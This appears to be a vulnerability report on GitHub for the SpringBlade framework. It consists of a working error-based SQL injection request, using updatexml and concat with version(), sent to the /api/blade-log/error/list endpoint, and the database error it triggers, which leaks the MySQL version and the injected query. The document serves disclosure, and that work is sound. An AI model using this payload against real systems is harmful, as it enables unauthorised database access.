 localhost:1888/api/blade-log/error/list?updatexml(1,concat(0x7e,version(),0x7e),1)=1
GitH
code: 500,
success: false,
data: { },
msg: "
### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~8.0.34~'
### The error may exist in org/springblade/core/log/mapper/LogErrorMapper.java (best guess)
### The error may involve defaultParameterMap
### The error occurred while setting parameters
### SQL: SELECT COUNT(*) AS total FROM blade_log_error WHERE (updatexml(1, concat(0x7e, version(), 0x7e), 1) LIKE ?)
### Cause: java.sql.SQLException: XPATH syntax error: '~8.0.34~'
; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~8.0.34~'; nested exception is java.sql.SQLException: XPATH syntax error: '~8.0.34~'"